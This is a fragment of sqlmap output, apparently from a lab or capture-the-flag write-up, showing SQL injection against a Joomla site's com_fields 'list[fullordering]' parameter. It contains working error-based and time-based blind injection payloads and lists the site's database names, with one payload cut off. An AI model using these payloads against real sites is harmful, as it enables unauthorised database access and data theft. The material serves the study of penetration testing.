 GET parameter 'list[fullordering]' is vulnerable. Do you want to keep testing the others (if any)? [y/N] Y
sqlmap identified the following injection point(s) with a total of 2605 HTTP(s) requests:
---
Parameter: list[fullordering] (GET)
    Type: error-based
    Title: MySQL ≥ 5.1 error-based - Parameter replace (UPDATEXML)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(UPDATEXML(1528,CONCAT(0×2e,0×7171717071,(S

    Type: time-based blind
    Title: MySQL ≥ 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 1365 FROM (SELECT(SLEEP(5)))ftoQ)
---
[17:46:13] [INFO] the back-end DBMS is MySQL
[17:46:13] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
back-end DBMS: MySQL ≥ 5.1
[17:46:13] [INFO] fetching database names
[17:46:13] [INFO] retrieved: 'information_schema'
[17:46:13] [INFO] retrieved: 'joomladb'
[17:46:13] [INFO] retrieved: 'mysql'
[17:46:13] [INFO] retrieved: 'performance_schema'
[17:46:13] [INFO] retrieved: 'sys'
available databases [5]:
[*] information_schema
[*] joomladb
[*] mysql
[*] performance_schema
[*] sys